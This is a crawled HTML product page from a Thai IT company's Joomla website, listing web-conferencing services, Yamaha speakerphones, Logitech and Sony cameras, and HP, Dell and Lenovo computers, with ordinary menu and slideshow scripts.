

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://advanceddigital.co.th/main/index.php/en/product
body_size: 16307
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="http://advanceddigital.co.th/main/index.php/en/product" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Products &amp; Services</title>
  <link href="http://advanceddigital.co.th/main/index.php/en/product" rel="canonical" />
  <link href="/main/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.min.css" type="text/css" />
  <link rel="stylesheet" href="/main/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_minifrontpage/themes/default/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuvck.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/maximenuvck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/templatelayers/beez3-position1.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <style type="text/css">
#showplus_images_ads_product_conferenceserivces { height:400px; width:712px; }
#showplus_images_ads_product_conferenceserivces .showplus, .showplus-images { height:400px; width:712px; }
#showplus_images_ads_product_conferenceserivces .showplus-overlay { background-position:center bottom !important; }

  </style>
  <script src="/main/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/main/media/system/js/core.js" type="text/javascript"></script>
  <script src="/main/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/main/modules/mod_showplus/js/slideshow.min.js" type="text/javascript"></script>
  <script src="/main/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/main/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
  <script src="/main/modules/mod_maximenuck/assets/maximenuck.js" type="text/javascript"></script>
  <script src="/main/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent("load", function () { new Slideshow(document.id("showplus_images_ads_product_conferenceserivces").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ads\/product\/conference&serivces\/01.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/02.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/03.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/04.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/05.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/06.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/07.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/08.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/1.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/13.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/14.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/15.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/2.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/3.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/4.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/5.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/6.jpg":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/71.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/8.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/conference&serivces\/9.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":712,"height":400,"thumbsize":[60,40],"captions":false,"controller":false,"delay":3000,"duration":800,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function($){$('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : 'vertical',behavior : 'mouseover',opentype : 'open',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '1',ismobile : 0,menuposition : '0',effecttype : 'dropdown',fxduration : 500});});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});jQuery(document).ready(function($){$('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'open',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',fxduration : 500});});jQuery(document).ready(function($){
            $('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});
  </script>
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->

			<style type="text/css">
		body.site
		{
			border-top: 3px solid #1a52ba;
			background-color: #ffffff		}
		a
		{
			color: #1a52ba;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #1a52ba;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/main/media/jui/js/html5.js"></script>
	<![endif]-->


<!--[if IE]>
<style type="text/css">
@font-face {
       font-family: "THSarabun";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/main/components/com_phocafont/fonts/THSarabun.eot") ;
   }
body { font-family: "THSarabun", serif, arial, helvetica;

}
</style><![endif]-->
<!--[if !IE]>-->
<style type="text/css">
@font-face {
       font-family: "THSarabun";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/main/components/com_phocafont/fonts/THSarabun.ttf") format("truetype");
   }
body { font-family: "THSarabun", serif, arial, helvetica;

}
</style><!--<![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-116">

	<!-- Body -->
	<div class="body">
     <!--<div align="center"><img src="http://www.webub.com/king-wish.png"></div>-->
      <!--<div style="position:fixed ; width: 196px; height: 181px; z-index: 99; top:0; right: 0;">
                  <img class="black-ribbon" src="http://my.kapook.com/images/ribbon-b.png" alt="">
      <div style="position:fixed ; width: 196px; height: 181px; z-index: 99; top:0; left: 0;">
        <img class="black-ribbon" src="/main/images/banners/ribbon/ribbon-b.png" alt="ribbon">
     </div>-->

      <div class="container">
         
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/main">
						<img src="http://advanceddigital.co.th/main/images/logo/logo_ads.png" alt="Advanced Digital Synergy Company Limited" /> 					</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						<nav class="navigation" role="navigation">
				
		<!--[if lte IE 7]>
		<link href="/main/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	    <div class="maximenuckh" id="maximenuck" style="z-index:10;">
		        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class=" maximenuck" style="">
								<li data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/main/index.php/en/"><span class="titreck">Home</span></a>
		</li><li data-level="1" class="maximenuck item116 current active first level1 " style="z-index : 11999;"><a class="maximenuck " href="/main/index.php/en/product" title="index.php"><span class="titreck">Products &amp; Services</span></a>
		</li><li data-level="1" class="maximenuck item117 first level1 " style="z-index : 11998;"><a class="maximenuck " href="/main/index.php/en/references"><span class="titreck">References</span></a>
		</li><li data-level="1" class="maximenuck item118 first level1 " style="z-index : 11997;"><a class="maximenuck " href="/main/index.php/en/dealer-partner"><span class="titreck">Partners</span></a>
		</li><li data-level="1" class="maximenuck item121 last level1 " style="z-index : 11996;"><a class="maximenuck " href="/main/index.php/en/contact-us"><span class="titreck">Contact Us</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->

			</nav>
								<div class="moduletable">
					
<ul class="breadcrumb">
	<li class="active"><span class="divider icon-location"></span></li><li><a href="/main/index.php/en/" class="pathway">Welcome to Advanced Digital Synergy</a><span class="divider"><img src="/main/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Products &amp; Services</span></li></ul>
		</div>
	
			<div class="row-fluid">
								<!-- Begin Sidebar -->
				<div id="sidebar" class="span3">
					<div class="sidebar-nav">
								<div class="moduletable">
					
		<!--[if lte IE 7]>
		<link href="/main/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	<div class="maximenuckv" id="maximenuck" style="z-index:10;">
	        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class=" maximenuck" style="">
								<li data-level="1" class="maximenuck item181 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/main/index.php/en/product/conference-accessories"><span class="titreck">Conference &amp; Accessories</span></a>
		</li><li data-level="1" class="maximenuck item182 first level1 " style="z-index : 11999;"><a class="maximenuck " href="/main/index.php/en/product/work-collaboration"><span class="titreck">Work Collaboration</span></a>
		</li><li data-level="1" class="maximenuck item183 level1 " style="z-index : 11998;"><a class="maximenuck " href="/main/index.php/en/product/smart-solutions"><span class="titreck">Smart Solutions</span></a>
		</li><li data-level="1" class="maximenuck item184 level1 " style="z-index : 11997;"><a class="maximenuck " href="/main/index.php/en/product/system-integration"><span class="titreck">System Integration</span></a>
		</li><li data-level="1" class="maximenuck item188 first level1 " style="z-index : 11996;"><a class="maximenuck " href="/main/index.php/en/product/cloud-solutions"><span class="titreck">Cloud Solutions</span></a>
		</li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->
		</div>
	
					</div>
				</div>
				<!-- End Sidebar -->
								<main id="content" role="main" class="span9">

                 
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
						
<div class="icons">
	
		
	</div>
	
	
	
		
								<div itemprop="articleBody">
		<p style="font-size: 5px;">&nbsp;</p>
<p style="font-size: 5px;"><span style="font-size: 9px; color: #ffffff;"></span><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; color: #1b57a2;">Web Conference &amp; Accessories</span></strong></p>
<p style="font-size: 26px; line-height: 1.2; text-align: justify;">บริการสำหรับองค์กรที่ต้องการใช้การประชุมทางไกล โดยผ่านบริการ Web Conferences เรามีบริการทั้ง Software และ อุปกรณ์คุณภาพดี สำหรับการประชุมทางไกลจาก YAMAHA รวมถึงการออกแบบห้องประชุมสำหรับระบบ Conferences&nbsp;</p>
<table style="height: 1074px; width: 865px; float: left;">
<tbody>
<tr>
<td colspan="2"><span style="color: #e9e9e7;"><span style="color: #e9e9e7;">&nbsp;</span></span>
<p><strong><span style="font-size: 24pt; color: #1b57a2;">Conferencing System</span></strong></p>
</td>
</tr>
<tr>
<td style="margin-left: 30px;"><span style="color: #e9e9e7;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/main/images/ProductsServices/Conference_Accesories/logo/NT_Conference.png" alt="NT Conference" width="257" height="93" /></span></td>
<td>
<p style="text-align: center;"><span style="color: #e9e9e7;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/main/images/ProductsServices/Conference_Accesories/logo/zoom.jpg" alt="zoom" width="123" height="109" /></span></p>
</td>
</tr>
<tr>
<td>
<p><span style="color: #e9e9e7;">&nbsp;<img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; text-align: center; display: block; margin-left: auto; margin-right: auto;" src="/main/images/partner/aculearn_logo2.jpg" alt="aculearn logo2" width="151" height="120" /></span></p>
<p><span style="color: #e9e9e7;">&nbsp;</span></p>
</td>
<td>
<p><span style="color: #e9e9e7;">&nbsp;</span></p>
<p><span style="color: #e9e9e7;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/main/images/ProductsServices/Conference_Accesories/logo/GoogleMeet.jpg" alt="GoogleMeet" width="173" height="85" /></span></p>
</td>
</tr>
<tr>
<td colspan="2"><span style="color: #e9e9e7;"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7;">--------------------------------------------------------------------------------------------------------------------------------</span></strong></span></td>
</tr>
<tr>
<td colspan="2">
<p>&nbsp;</p>
<p><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #1b57a2;">อุปกรณ์ลำโพงพร้อมไมโครโฟน (สำหรับการประชุมออนไลน์)</span></strong></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="color: #ffffff;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="font-size: 18pt; line-height: 24px;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="font-size: 18pt; line-height: 24px;"><span style="outline: 0px; font-size: 11px;"><span style="text-decoration: underline;"><a style="color: #005580; outline: 0px; font-size: 11px; text-decoration: underline;" title="Yamaha อุปกรณ์ลำโพงพร้อมไมโครโฟน" href="/main/index.php/en/component/content/article?id=43"><span style="color: #ffffff; text-decoration: underline;">&nbsp;</span></a></span></span></span></strong></span></strong></span></p>
<p><span style="color: #e9e9e7;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><span style="color: #005580;"><span style="outline: 0px; font-size: 11px;"><span style="text-decoration: underline;"><a style="color: #005580; outline: 0px; font-size: 11px;" title="Yamaha อุปกรณ์ลำโพงพร้อมไมโครโฟน" href="/main/index.php/en/component/content/article?id=43"><img style="float: left;" src="/main/images/products/tools_conference/Yamaha-back.png" alt="Yamaha-back" width="115" height="30" /></a></span></span></span></span></strong></span></strong></span></p>
</td>
</tr>
<tr>
<td>
<p><span style="outline-color: initial; outline-style: initial; margin-left: auto; margin-right: auto;"><a style="color: #005580; outline: 0px; font-size: 11px;" title="Yamaha อุปกรณ์ลำโพงพร้อมไมโครโฟน" href="/main/index.php/en/product/conference-accessories/yamaha-200/19-products/conference-accesseries/66-yamaha-1000"><img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; display: block; margin-left: auto; margin-right: auto;" src="/main/images/yamaha/YVC-1000.png" alt="YVC-1000" width="232" height="166" /></a></span></p>
</td>
<td>
<p style="text-align: center;"><span style="color: #ff0000; background-color: #ffff00;"><strong style="color: #000000; font-size: 11px; font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #f91515;"><span style="background-color: #ffffff;">NEW</span><span style="color: #ff0000;"><br /></span></span></strong></span><a href="/main/index.php/en/product/conference-accessories/adecia-ceiling"><img style="display: block; margin-left: auto; margin-right: auto;" src="/main/images/ProductsServices/Conference_Accesories/accesories/RM-CG_wh_a_0001_pre.png" alt="RM-CG wh a 0001 pre" width="308" height="154" /></a></p>
<p>&nbsp;</p>
</td>
</tr>
<tr style="font-size: 16px; text-align: center;">
<td style="font-size: 16px; text-align: center;"><a style="color: #000000; outline: 0px;" href="/main/index.php/en/product/conference-accessories/yamaha-1000"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; text-align: center; font-size: 24px;"><strong style="font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 18pt; line-height: 24px;">YVC-1000</span></strong></strong></strong></strong></a></td>
<td style="font-size: 18px; text-align: center;"><strong style="font-size: 24px;"><a style="color: #000000;" href="/main/index.php/en/product/conference-accessories/adecia-ceiling"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 18pt; line-height: 24px; color: #000000;">ACECIA Ceiling (ลำโพงและไมโครโฟนแบบติดตั้งบนเพดาน)</span></strong></strong></a><a style="color: #000000;" href="/main/index.php/en/product/conference-accessories/adecia-ceiling"><br /></a></strong></td>
</tr>
<tr>
<td style="text-align: center;"><a href="/main/index.php/en/product/conference-accessories/yamaha-330"><img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px; display: block; margin-left: auto; margin-right: auto;" src="/main/images/YVC-330.png" alt="YVC-330" width="171" height="121" /></a></td>
<td>
<p>&nbsp;</p>
<p><a href="/main/index.php/en/product/conference-accessories/yamaha-200"><img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; text-align: center; font-size: 14px; display: block; margin-left: auto; margin-right: auto;" src="/main/images/ProductsServices/Conference_Accesories/accesories/YVC-200.png" alt="YVC-200" width="155" height="124" /></a></p>
</td>
</tr>
<tr>
<td style="text-align: center;"><a href="/main/index.php/en/product/conference-accessories/yamaha-330"></a><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><a style="color: #005580; outline: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 16px; text-align: center;" href="/main/index.php/en/product/conference-accessories/yamaha-200/19-products/conference-accesseries/66-yamaha-1000"></a><a style="color: #000000; outline: 0px;" href="/main/index.php/en/product/conference-accessories/yamaha-330"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 24px;"><strong style="font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 18pt; line-height: 24px;">YVC-</span></strong></strong><span style="font-family: THSarabun, serif, arial, helvetica;">330</span></strong></strong></a></strong></td>
<td style="text-align: center;"><a href="/main/index.php/en/product/conference-accessories/yamaha-200?id=67"></a><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><a style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; text-align: center;" href="/main/index.php/en/product/conference-accessories/yamaha-330"></a><a style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; outline: 0px;" href="/main/index.php/en/product/conference-accessories/yamaha-200"><strong style="color: #000000; text-align: center; font-size: 16px;"><strong><strong style="font-size: 24px;"><strong style="font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 18pt; line-height: 24px;">YVC-200</span></strong></strong></strong></strong></strong></a></strong></strong></td>
</tr>
<tr>
<td colspan="2"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7; background-color: #ffffff;">--------------------------------------------------------------------------------------------------------------------------------</span></strong></td>
</tr>
<tr>
<td colspan="2">
<p>&nbsp;</p>
<p><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7; background-color: #ffffff;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #1b57a2;">อุปกรณ์กล้อง</span></strong></span></strong></span></strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;"><a href="/main/index.php/en/product/conference-accessories/logitech"><img src="/main/images/logo/Logitech.png" alt="Logitech" width="193" height="64" /></a></td>
<td style="margin-left: 120px;"><a href="/main/index.php/en/product/conference-accessories/logitechsony"><img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; text-align: center; line-height: 24px; display: block; margin-left: auto; margin-right: auto;" src="/main/images/products/tools_conference/sony_logo.png" alt="sony logo" /></a></td>
</tr>
<tr>
<td style="text-align: center;" colspan="2"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7;">--------------------------------------------------------------------------------------------------------------------------------</span></strong></td>
</tr>
<tr>
<td colspan="2">
<p>&nbsp;</p>
<p><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7; background-color: #ffffff;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #1b57a2;">อุปกรณ์คอมพิวเตอร์</span></strong></span></strong></span></strong></p>
</td>
</tr>
<tr>
<td colspan="2">
<p>&nbsp;</p>
<p style="margin-left: 90px;"><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7; background-color: #ffffff;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #1b57a2;"><img src="/main/images/ProductsServices/System_Integrations/IT_Hardware/hp.png" alt="hp" width="79" height="79" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/main/images/ProductsServices/System_Integrations/IT_Hardware/dell.png" alt="dell" width="87" height="87" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; background-color: transparent;">&nbsp;</span><img style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; background-color: transparent;" src="/main/images/ProductsServices/System_Integrations/IT_Hardware/lenovo.jpg" alt="lenovo" width="160" height="31" /></span></strong></span></strong></span></strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong style="color: #000000; text-align: center; font-family: Geneva, Arial, Helvetica, sans-serif; font-size: 16px;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #e9e9e7; background-color: #ffffff;"><strong style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><span style="color: #1b57a2; font-size: 18pt; line-height: 24px;"><strong style="font-family: THSarabun, serif, arial, helvetica;"><span style="font-size: 24pt; line-height: 24px; color: #1b57a2;"><!-- START: Modules Anywhere --><div id="showplus_images_ads_product_conferenceserivces" class="showplus-noscript showplus-center"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ads/product/conference&serivces/01.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/02.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/03.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/04.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/05.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/06.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/07.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/08.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/1.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/13.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/14.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/15.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/2.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/3.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/4.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/5.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/6.jpg" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/71.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/8.png" alt="" /></li><li><img src="/main/images/ads/product/conference&serivces/9.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></span></strong></span></strong></span></strong></p>	</div>

	
	<ul class="pager pagenav">
